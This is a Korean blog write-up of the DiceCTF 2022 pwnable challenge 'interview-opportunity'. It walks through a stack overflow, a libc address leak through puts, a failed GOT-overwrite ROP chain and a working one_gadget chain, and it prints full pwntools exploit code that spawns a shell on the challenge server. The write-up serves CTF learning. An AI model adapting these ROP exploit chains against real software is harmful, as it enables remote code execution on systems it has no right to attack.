DiceCTF 2022

Win $5,000 in prizes from 🎲 DiceCTF 2022, a cybersecurity competition by DiceGang beginning on Feb 4! Solve cryptography, binary exploitation, reversing, and web challenges.

ctf.dicega.ng

DiceCTF의 pwnable interview-opportunity 문제를 풀어보았다.



문제파일 분석

문제 바이너리와 libc.so.6 파일을 제공해준다. 나름 친절하다.

ida를 이용해 열어보니, 다음과 같이 buf에서 오버플로우가 발생하고 puts로 버퍼의 내용을 출력해준다.

버퍼의 크기를 넘게 입력할 수 있고, puts에서 buf 내용을 출력해준다는 점에서,

스택 영역의 내용을 읽을 수 있겠다(leak)는 생각이 들었다.



pwntools로 바이너리를 열어보니, 다음과 같은 보호기법들이 적용된 것을 확인할 수 있었다.

활성화된 보호기법을 살펴보면

Partial RELRO : FULL RELRO가 아니기 때문에,

=> 함수 GOT영역을 변조하는 공격도 가능하다.

(FULL 이었다면 GOT영역에 쓰기권한이 없어지고, 함수 hook등을 이용해야했다.)

NX enabled : 스택영역에서의 실행권한이 없다.

=> 가젯을 찾아 실행권한이 있는 영역에서 악의적인 코드를 실행할 수 있는 ROP를 이용해야한다.

보호기법과 buf가 오버플로우가 발생한다는 점을 이용해,

1. ROP를 이용해서 함수 GOT영역을 system으로 변조 후 실행

2. ROP를 이용해 One_gadget실행

두가지 풀이법 정도가 떠올랐다.

풀이

1. ROP를 이용해서 함수 GOT영역을 system으로 변조 후 실행

이 방법은 결론적으로 불가능했다.

왜냐면 read로 buf에 입력하는 크기가 0x46인데, 그만큼 큰 가젯을 입력할 수 없었기 때문이다.

그래도 방법을 설명해보자면,

리턴 이후 가젯을 이용해

1. read함수 plt를 이용해 got값 출력

2. 이를 이용해 libc_base 주소 구하기

3. return to main하여 다시 함수 안에 read에서 read 함수 호출하는 가젯 입력.

4. 이때 read를 이용해 read_got 위치에 system_got를 입력 => read(0, [read_got], 0)

5. 이때 "/bin/sh\x00" 문자열 없다면 이것도 got 영역에 입력 (read_got+0x8에 입력함)

6. read plt 호출

와 같은 흐름으로 공격을 수행하려 했으나 필요한 가젯이 너무 많아 실패했다. 입력했었던 가젯은 아래와 같다.

buf2ret = 10+0x18

#get libc_base

payload = b"A"*buf2ret

# for get read() address - exploit : puts() call

# payload += p64(justret)

payload += p64(pop_rdi) + p64(read_got)

payload += p64(puts_plt) # puts(read_got) read() address print not call read()

payload += p64(e.symbols["main"])

p.recvuntil("Why should you join DiceGang?")

p.send(payload)

# get read_addr() complete

p.recvn(47)

tmp=p.recvn(6)

read_addr = u64(tmp+b"\x00"*2)

slog("read()", read_addr)

# get libc_base addr complete

libc_base = read_addr - libc.symbols["read"]

slog("lb", libc_base)

# get system() addr complete

system_addr = libc_base + libc.symbols["system"]

slog("system_addr", system_addr)

payload = b"A"*buf2ret

# We can read only 0x46

# read(0, [read_got], 0x10)

payload += p64(justret)

payload += p64(pop_rdi)

payload += p64(0)

payload += p64(pop_rsi_r15)

payload += p64(read_got) + p64(0)

payload += p64(read_plt)

# read input is uhm...

# read("/bin/sh") == system("/bin/sh")

# system("/bin/sh")

payload += p64(justret)

payload += p64(pop_rdi)

payload += p64(read_got+0x8) #"/bin/sh"

payload += p64(read_plt) #[read_got] == system()2. ROP를 이용해 One_gadget실행



가젯 갯수 때문에 가젯 입력이 잘 안되어, one_gadget을 찾아보았다.

다행히도 3개가 나온다. 제약조건을 살펴보면

r12 == NULL

r13 == NULL

rdx == NULL

rsi == NULL

4개 중에 하나만 만족시키면 one_gadget을 사용할 수 있었다.

r12 == NULL and r13 == NULL

r12 == NULL and rdx == NULL

rsi == NULL and rdx == NULL

3개 중에 하나만 만족시키면 one_gadget을 사용할 수 있었다.

(One_gadget 제약 조건 해석에 대한 자세한 내용은 아래 링크 참고)

https://juntheworld.tistory.com/85?category=983750

One_gadget Constraints (원가젯 제약조건) 해석하기

one_gadget 툴을 사용하다보면 출력되는 제약조건이 어떤 뜻인지 헷갈릴때가 있다. 아래와 같은 경우 libc-2.31.so 에 존재하는 constraints를 출력시켜보았는데, jun@ubuntu:~/jun/CTF_CONFIG/libc-database$ one..

juntheworld.tistory.com



디버깅을 해보았을때, main함수가 ret하는 시점 (가젯을 실행하는 시점) 에 위의 4개 조건 중 단 하나도 만족되지 않았다. (있음 대박인데 아쉬웠다.)



이에 pop r12 r13 가젯이 있나 찾아보았는데 다행히도 일단 있었다.

이에 패이로드를 만들어보았는데, 문제가 있었다.

og = 0xcbd20

og_addr = libc_base + og

slog("one_gadget", og_addr)

buf2ret = 10+0x18

payload = b"A"*buf2ret

payload += p64(pop_r13_r14_r15)

payload += p64(0)

payload += p64(0)

payload += p64(0)

payload += p64(og_addr)이렇게 가젯을 구성하게 되면

첫번째 줄부터 가젯길이가 (0x22+0x8+0x8+0x8+0x8+0x8 = 0x4a)로

0x46크기를 넘게 입력해야한다.

그래서 얘도 실패했다.

그래서 다른 조건인 pop rsi 가젯을 찾아보았고

payload = b"A"*buf2ret

payload += p64(pop_rsi_r15)

payload += p64(0)

payload += p64(0)

payload += p64(og_addr)이렇게 구성하게 되면 (0x22+0x8+0x8+0x8+0x8 = 0x42)로 0x46을 넘지 않아 성공할 수 있었다!

from pwn import *

def slog(n, m): return success(": ".join([n, hex(m)]))

context.log_level = 'debug'

p = remote("mc.ax", 31081)

# p = process("./interview-opportunity")

e = ELF("./interview-opportunity")

# libc = ELF("/lib/x86_64-linux-gnu/libc-2.31.so")

libc = ELF("./libc.so.6")

# gdb.attach(p)

pop_rdi = 0x0000000000401313

pop_rsi_r15 = 0x0000000000401311

ret2main = 0x0000000000401240

justret = 0x000000000040101a

# [3] Get offset of system

# libc = ELF("./libc.so.6")

read_got = e.got["read"]

read_plt = e.plt["read"]

puts_plt = e.plt["puts"]

buf2ret = 10+0x18

payload = b"A"*buf2ret

# for get read() address - exploit : puts() call

# payload += p64(justret)

payload += p64(pop_rdi) + p64(read_got)

payload += p64(puts_plt) # puts(read_got) read() address print not call read()

payload += p64(e.symbols["main"])

p.recvuntil("Why should you join DiceGang?")

p.send(payload)

p.recvn(47)

tmp=p.recvn(6)

read_addr = u64(tmp+b"\x00"*2)

slog("read()", read_addr)

libc_base = read_addr - libc.symbols["read"]

slog("lb", libc_base)

og = 0xcbd20

og_addr = libc_base + og

slog("one_gadget", og_addr)

system_addr = libc_base + libc.symbols["system"]

slog("system_addr", system_addr)

payload = b"A"*buf2ret

payload += p64(pop_rsi_r15)

payload += p64(0)

payload += p64(0)

payload += p64(og_addr)

# We can read only 0x46

# read("/bin/sh") == system("/bin/sh")

# read(0, [read_got], 0x10)

# payload += p64(justret)

# payload += p64(pop_rdi)

# payload += p64(0)

# payload += p64(pop_rsi_r15)

# payload += p64(read_got) + p64(0)

# payload += p64(read_plt)

# # read input is uhm...

# # system("/bin/sh")

# # payload += p64(justret)

# payload += p64(pop_rdi)

# payload += p64(read_got+0x8) #"/bin/sh"

# payload += p64(read_plt) #[read_got] == system()

p.recvuntil("Why should you join DiceGang?")

p.send(payload)

# p.send(p64(system_addr)+b"/bin/sh\x00")

p.interactive()최종 exploit 코드는 다음과 같다.

전형적인 rop문제였다.

기억할 점과 배운 점

1. ROP 할때 입력버퍼의 크기때문에 원하는 가젯을 다 못쓸 수도있다.

(=> 같은 내용에 적은 가젯을 쓸 수 있는 것도 능력이다.)

2. one_gadget은 제약조건만 잘 맞춰주면 진짜 최고다. 마법이다.

'CTF' 카테고리의 다른 글

| [CCE2022] byenance Pwnable Write-Up (0) | 2022.09.24 |

|---|---|

| 2022 SSTF CTF (Hacker's Playground) RISC Pwnable Write-Up (0) | 2022.09.06 |

| __rtld_global overwrite exploit (0) | 2022.02.16 |

| DFB(Double Free Bug)는 얼록 프리우회프리 얼록 값쓰고 얼록 얼록 이상한짓이다. (0) | 2022.02.11 |

| FSB(Format String Bug) %n %hn %hhn 으로 숫자 입력시 메모리 상태 (0) | 2022.02.09 |